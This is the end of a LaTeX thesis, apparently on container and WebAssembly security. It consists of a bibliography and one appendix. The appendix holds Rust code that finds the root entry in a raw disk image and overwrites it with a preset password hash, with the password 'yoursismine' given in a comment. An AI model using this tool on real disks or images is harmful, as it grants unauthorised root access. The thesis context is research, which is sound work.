{``Linux {Kernel} 2.6.24 {ChangeLog}.''} 2008. \url{https://ftp.uni-bayreuth.de/linux/kernel.org/kernel/v2.6/ChangeLog-2.6.24}.

\leavevmode\vadjust pre{\hypertarget{ref-LXC.2008}{}}%
LXC. 2008. {``{LXC Release} 0.1.0.''} August 6, 2008. \url{https://github.com/lxc/lxc/releases/tag/lxc_0_1_0}.

\leavevmode\vadjust pre{\hypertarget{ref-Marshall.2020}{}}%
Marshall, Emily. 2020. {``Computational {Complexity} of {Fibonacci Sequence} \textbar{} {Baeldung} on {Computer Science}.''} April 12, 2020. \url{https://www.baeldung.com/cs/fibonacci-computational-complexity}.

\leavevmode\vadjust pre{\hypertarget{ref-McCune.2023}{}}%
McCune, Rory. 2023. {``Container {Breakout Vulnerabilities}.''} {{[}{``container-security site''}{]}}. March 7, 2023. \url{https://www.container-security.site/attackers/container_breakout_vulnerabilities.html}.

\leavevmode\vadjust pre{\hypertarget{ref-Mell.2011}{}}%
Mell, P. M., and T. Grance. 2011. {``The {NIST} Definition of Cloud Computing.''} \emph{National Institute of Standards and Technology}, January. \url{https://doi.org/10.6028/NIST.SP.800-145}.

\leavevmode\vadjust pre{\hypertarget{ref-Miller.2021}{}}%
Miller, Senecca, Travis Siems, and Vidroha Debroy. 2021. {``Kubernetes for {Cloud Container Orchestration Versus Containers} as a {Service} ({CaaS}): {Practical Insights}.''} In \emph{2021 {IEEE International Symposium} on {Software Reliability Engineering Workshops} ({ISSREW})}, 407--8. \url{https://doi.org/10.1109/ISSREW53611.2021.00110}.

\leavevmode\vadjust pre{\hypertarget{ref-Narayan.2021}{}}%
Narayan, Shravan, Craig Disselkoen, Daniel Moghimi, Sunjay Cauligi, Evan Johnson, Zhao Gang, Anjo Vahldiek-Oberwagner, et al. 2021. {``Swivel: {Hardening WebAssembly} Against {Spectre}.''} March 19, 2021. \url{https://doi.org/10.48550/arXiv.2102.12730}.

\leavevmode\vadjust pre{\hypertarget{ref-NIST-SP-800-161.2015}{}}%
NIST. 2015. \emph{Supply {Chain Risk Management Practices} for {Federal Information Systems} and {Organizations}}. \url{https://doi.org/10.6028/NIST.SP.800-161r1}.

\leavevmode\vadjust pre{\hypertarget{ref-NIST-eo14028.2022}{}}%
---------. 2022. \emph{Software {Supply Chain Security Guidance Under Executive Order} ({EO}) 14028 {Section} 4e}. \url{https://www.nist.gov/itl/executive-order-14028-improving-nations-cybersecurity/software-cybersecurity-producers-and}.

\leavevmode\vadjust pre{\hypertarget{ref-OCI-image.2017}{}}%
OCI. 2017. \emph{Image {Format Specification}} (version 1.0.2). \url{https://github.com/opencontainers/image-spec/blob/v1.0.2/spec.md}.

\leavevmode\vadjust pre{\hypertarget{ref-OCI-runtime.2018}{}}%
---------. 2018. \emph{Runtime {Specification}} (version 1.0.2). \url{https://github.com/opencontainers/runtime-spec/blob/v1.0.2/spec.md}.

\leavevmode\vadjust pre{\hypertarget{ref-OCI-dist.2021}{}}%
---------. 2021. \emph{Distribution {Specification}} (version 1.0.1). \url{https://github.com/opencontainers/distribution-spec/blob/v1.0.1/spec.md}.

\leavevmode\vadjust pre{\hypertarget{ref-PasswordHashingCompetition.2019}{}}%
Password Hashing Competition. 2019. {``Password {Hashing Competition}.''} April 25, 2019. \url{https://www.password-hashing.net/\#phc}.

\leavevmode\vadjust pre{\hypertarget{ref-Peter.2023}{}}%
Peter, David. (2018) 2023. {``Hyperfine.''} \url{https://github.com/sharkdp/hyperfine}.

\leavevmode\vadjust pre{\hypertarget{ref-Power.2023}{}}%
Power, Erin. (2015) 2023. {``Tokei.''} \url{https://github.com/XAMPPRocky/tokei}.

\leavevmode\vadjust pre{\hypertarget{ref-OpenShift-signatures.2022}{}}%
Red Hat, Inc. 2022a. {``Container Image Signatures.''} February 25, 2022. \url{https://docs.openshift.com/container-platform/4.12/security/container_security/security-container-signature.html}.

\leavevmode\vadjust pre{\hypertarget{ref-OCP-platforms.2022}{}}%
---------. 2022b. {``Supported Platforms for {OpenShift Container Platform} Clusters.''} February 25, 2022. \url{https://docs.openshift.com/container-platform/4.13/architecture/architecture-installation.html\#supported-platforms-for-openshift-clusters_architecture-installation}.

\leavevmode\vadjust pre{\hypertarget{ref-OCP-scc.2023}{}}%
---------. 2023a. {``Managing Security Context Constraints.''} January 1, 2023. \url{https://docs.openshift.com/container-platform/4.12/authentication/managing-security-context-constraints.html\#security-context-constraints-pre-allocated-values_configuring-internal-oauth}.

\leavevmode\vadjust pre{\hypertarget{ref-OCP-security.2023}{}}%
---------. 2023b. {``Understanding Container Security.''} January 6, 2023. \url{https://docs.openshift.com/container-platform/4.13/security/container_security/security-understanding.html\#security-understanding-openshift_security-understanding}.

\leavevmode\vadjust pre{\hypertarget{ref-Rescorla.2001}{}}%
Rescorla, E. 2001. \emph{{SSL} and {TLS}: {Designing} and Building Secure Systems}. {Addison-Wesley}. \url{https://books.google.de/books?id=765zngEACAAJ}.

\leavevmode\vadjust pre{\hypertarget{ref-Rice.2020}{}}%
Rice, Liz. 2020. \emph{Container Security: {Fundamental} Technology Concepts That Protect Containerized Applications / {Liz Rice}}. First edition. {Sebastopol, CA}: {O'Reilly Media}.

\leavevmode\vadjust pre{\hypertarget{ref-Rimal.2010}{}}%
Rimal, Bhaskar Prasad, and Ian Lumb. 2010. {``The {Rise} of {Cloud Computing} in the {Era} of {Emerging Networked Society}.''} In \emph{Cloud {Computing}: {Principles}, {Systems} and {Applications}}, edited by Nick Antonopoulos and Lee Gillam, 3--25. {London}: {Springer London}. \url{https://link.springer.com/book/10.1007/978-1-84996-241-4}.

\leavevmode\vadjust pre{\hypertarget{ref-WasmWG.2022}{}}%
Rossberg, Andreas. 2022. \emph{{WebAssembly Core Specification}} (version 2.0). {W3C}. \url{https://www.w3.org/TR/2022/WD-wasm-core-2-20220419/}.

\leavevmode\vadjust pre{\hypertarget{ref-Rust-platforms.2023}{}}%
Rust Foundation, ed. 2023. {``Platform {Support}.''} In \emph{The Rustc Book}. \url{https://doc.rust-lang.org/nightly/rustc/platform-support.html}.

\leavevmode\vadjust pre{\hypertarget{ref-RustCrypto.2023}{}}%
RustCrypto. 2023. {``Argon2 - {Rust}.''} June 14, 2023. \url{https://docs.rs/argon2/latest/argon2/}.

\leavevmode\vadjust pre{\hypertarget{ref-Schneier.1999}{}}%
Schneier, Bruce. 1999. {``Attack Trees.''} \emph{Dr. Dobb's Journal} 306 (December): 21--29.

\leavevmode\vadjust pre{\hypertarget{ref-Schwenk.2022}{}}%
Schwenk, Jörg. 2022. \emph{Guide to {Internet} Cryptography: {Security} Protocols and Real-World Attack Implications}. Information Security and Cryptography. {Cham}: {Springer}.

\leavevmode\vadjust pre{\hypertarget{ref-Scrivano.2023}{}}%
Scrivano, Giuseppe. (2017) 2023. {``Crun.''} {Containers}. \url{https://github.com/containers/crun}.

\leavevmode\vadjust pre{\hypertarget{ref-Shortridge.2023}{}}%
Shortridge, Kelly, and Aaron Rinehart. 2023. \emph{Security {Chaos Engineering}: Sustaining Resilience in Sofware and Systems}. {O'Reilly Media}. \url{https://learning.oreilly.com/library/view/~/9781098113810/?ar}.

\leavevmode\vadjust pre{\hypertarget{ref-Sigstore.2023}{}}%
Sigstore. 2023. {``Sigstore {Documentation}.''} September 14, 2023. \url{https://docs.sigstore.dev/about/overview/}.

\leavevmode\vadjust pre{\hypertarget{ref-Solo.io.2022}{}}%
Solo.io, Inc. 2022. {``Wasm {Image} Specifications.''} August 23, 2022. \url{https://github.com/solo-io/wasm/tree/master/spec}.

\leavevmode\vadjust pre{\hypertarget{ref-Stepanyan.2021}{}}%
Stepanyan, Ingvar. 2021. {``{GoogleChromeLabs}/Wasi-Fs-Access.''} October 24, 2021. \url{https://github.com/GoogleChromeLabs/wasi-fs-access/tree/main}.

\leavevmode\vadjust pre{\hypertarget{ref-Superuser.2014}{}}%
Superuser. 2014. {``Answer to "{How} to Safely Run Untrusted Code".''} {Super User}. February 24, 2014. \url{https://superuser.com/a/721003}.

\leavevmode\vadjust pre{\hypertarget{ref-Surbiryala.2019}{}}%
Surbiryala, Jayachander, and Chunming Rong. 2019. {``Cloud {Computing}: {History} and {Overview}.''} In \emph{2019 {IEEE Cloud Summit}}, 1--7. {IEEE}. \url{https://doi.org/10.1109/CloudSummit47114.2019.00007}.

\leavevmode\vadjust pre{\hypertarget{ref-Szydlo.2004}{}}%
Szydlo, Michael. 2004. {``Merkle {Tree Traversal} in {Log Space} and {Time}.''} In \emph{Advances in {Cryptology} - {EUROCRYPT} 2004}, edited by Christian Cachin and Jan L. Camenisch, 541--54. Lecture {Notes} in {Computer Science}. {Berlin, Heidelberg}: {Springer}. \url{https://doi.org/10.1007/978-3-540-24676-3_32}.

\leavevmode\vadjust pre{\hypertarget{ref-Tanenbaum.2023}{}}%
Tanenbaum, Andrew S., and Herbert Bos. 2023. \emph{Modern {Operating Systems}}. 5th ed. {Pearson}.

\leavevmode\vadjust pre{\hypertarget{ref-Kernel-spectre.2023}{}}%
The kernel development community. 2023. {``Spectre {Side Channels} --- {The Linux Kernel} Documentation.''} February 27, 2023. \url{https://www.kernel.org/doc/html/latest/admin-guide/hw-vuln/spectre.html}.

\leavevmode\vadjust pre{\hypertarget{ref-NIST-CVE-2016-5195.2016}{}}%
The MITRE Corporation. 2016. {``{CVE-2016-5195}.''} {NIST National Vulnerability Database}. October 11, 2016. \url{https://nvd.nist.gov/vuln/detail/cve-2016-5195}.

\leavevmode\vadjust pre{\hypertarget{ref-CVE-2017-5753.2018}{}}%
---------. 2018. {``{CVE-2017-5753}.''} January 3, 2018. \url{https://www.cve.org/CVERecord?id=CVE-2017-5753}.

\leavevmode\vadjust pre{\hypertarget{ref-CVE-2022-0492.2022}{}}%
---------. 2022. {``{CVE} - {CVE-2022-0492}.''} February 4, 2022. \url{https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-0492}.

\leavevmode\vadjust pre{\hypertarget{ref-TheMITRECorporation.2023}{}}%
---------. 2023a. {``{CVE Glossary}.''} 2023. \url{https://www.cve.org/ResourcesSupport/Glossary?activeTerm=glossaryVulnerability}.

\leavevmode\vadjust pre{\hypertarget{ref-TheMITRECorporation.2023a}{}}%
---------. 2023b. {``{CVE Process}.''} 2023. \url{https://www.cve.org/About/Process}.

\leavevmode\vadjust pre{\hypertarget{ref-TheMuslProject.2023}{}}%
The musl project. 2023. {``Musl Libc.''} April 29, 2023. \url{https://musl.libc.org/}.

\leavevmode\vadjust pre{\hypertarget{ref-Torvalds.2007}{}}%
Torvalds, Linus. 2007. {``Linux 2.6.22 Released.''} {Linux-Kernel Archive}. July 8, 2007. \url{https://lkml.org/lkml/2007/7/8/195}.

\leavevmode\vadjust pre{\hypertarget{ref-Torvalds.2016}{}}%
---------. 2016. {``Linux 4.8.''} {Linux-Kernel Archive}. October 2, 2016. \url{https://lkml.org/lkml/2016/10/2/102}.

\leavevmode\vadjust pre{\hypertarget{ref-Trmac.2021}{}}%
Trmač, Miloslav. 2021. {``Atomic-Signature-Embedded-Json.json.''} In \emph{Containers/Image Library}. \url{https://github.com/containers/image/blob/v5.28.0/docs/containers-signature.5.md}.

\leavevmode\vadjust pre{\hypertarget{ref-Walsh.2023}{}}%
Walsh, Daniel. 2023. \emph{Podman in Action: {Secure}, Rootless Containers for {Kubernetes}, Microservices, and More}. {Shelter Island, NY}: {Manning Publications Co}.

\leavevmode\vadjust pre{\hypertarget{ref-Waskom.2021}{}}%
Waskom, Michael L. 2021. {``Seaborn: Statistical Data Visualization.''} \emph{Journal of Open Source Software} 6 (60): 3021. \url{https://doi.org/10.21105/joss.03021}.

\leavevmode\vadjust pre{\hypertarget{ref-WasmEdgeRuntime.2022}{}}%
WasmEdge Runtime. 2022. {``{WasmEdge}.''} November 21, 2022. \url{https://wasmedge.org/}.

\leavevmode\vadjust pre{\hypertarget{ref-WasmEdgeRuntime.2023}{}}%
---------. 2023a. {``C {API} 0.10.1 {Documentation}.''} June 15, 2023. \url{https://wasmedge.org/docs/embed/c/reference/0.10.1}.

\leavevmode\vadjust pre{\hypertarget{ref-WasmEdgeRuntime.2023a}{}}%
---------. 2023b. {``The Wasmedge {CLI}.''} June 15, 2023. \url{https://wasmedge.org/docs/develop/build-and-run/cli/}.

\leavevmode\vadjust pre{\hypertarget{ref-WasmWG-sec.2018}{}}%
WebAssembly Working Group. 2018. {``Design/{Security}.md at 390bab47efdb76b600371bcef1ec0ea374aa8c43 · {WebAssembly}/Design.''} May 4, 2018. \url{https://github.com/WebAssembly/design/blob/390bab47efdb76b600371bcef1ec0ea374aa8c43/Security.md}.

\leavevmode\vadjust pre{\hypertarget{ref-WasmWG-usecases.2020}{}}%
---------. 2020. {``Use {Cases}.''} August 10, 2020. \url{https://webassembly.org/docs/use-cases/}.

\leavevmode\vadjust pre{\hypertarget{ref-WasmWG-website.2022}{}}%
---------. 2022. {``{WebAssembly}.''} June 17, 2022. \url{https://webassembly.org/}.

\leavevmode\vadjust pre{\hypertarget{ref-Zikopoulos.2021}{}}%
Zikopoulos, Paul, Christopher Bienko, Chris Backer, Chris Konarski, and Sau Vennam. 2021. \emph{Cloud Without Compromise}. {O'Reilly Media}. \url{https://books.google.de/books?id=_dg6EAAAQBAJ}.

\end{CSLReferences}

\appendix

\hypertarget{appendix:code:rootpw}{%
\chapter{Appendix 1: Raw disk password change}\label{appendix:code:rootpw}}

\begin{minipage}{\linewidth}

\begin{lstlisting}
use std::env;
use std::fs::File;
use std::io::{BufReader, BufWriter, Read, Seek, SeekFrom, Write};
fn main() {
    const NEW_PW: &str = "root:$1$1qdxEC4O$2DhUP9RsJrHohNATlVDA21:19533:0:99999:7:::\n#"; // yoursismine
    let args: Vec<String> = env::args().collect();
    if args.len() != 2 {
        println!("Usage: {} <filename>", args[0]);
        std::process::exit(1);
    }
    let fname = &args[1];
    let start = find(fname);
    println!("Found at {}", start);
    replace_at(fname, start, NEW_PW);
}
fn find(fname: &String) -> u64 {
    let file = File::open(fname).unwrap();
    let search: [u8; 7] = [1, b'r', b'o', b'o', b't', b':', b'$'];
    let mut buf = BufReader::new(file);
    let mut bytes = [0; 8000];
    loop {
        match buf.read(&mut bytes) {
            Ok(0) => break,
            Ok(n) => {
                for i in 0..(n - search.len()) {
                    if bytes[i..i + search.len()] == search {
                        let pos = buf.seek(SeekFrom::Current(0)).unwrap() - (n as u64) + (i as u64);
                        let s = &bytes[i..i + search.len()];
                        println!("found {} at {}", String::from_utf8_lossy(s), pos);
                        return pos + 1;
                    }
                }
            }
            Err(e) => panic!("{:?}", e),
        };
    }
    panic!("String not found");
}
fn replace_at(fname: &String, start: u64, content: &str) {
    let file = File::options().write(true).open(fname).unwrap();
    let mut writer = BufWriter::new(file);
    writer.seek(SeekFrom::Current(start as i64))
        .expect("Could not seek!");
    writer.write(content.as_bytes()).expect("Could not append!");
    writer.flush().expect("Could not write file!");
    println!("Successfully replaced text");
}
\end{lstlisting}

\end{minipage}

\backmatter

\end{document}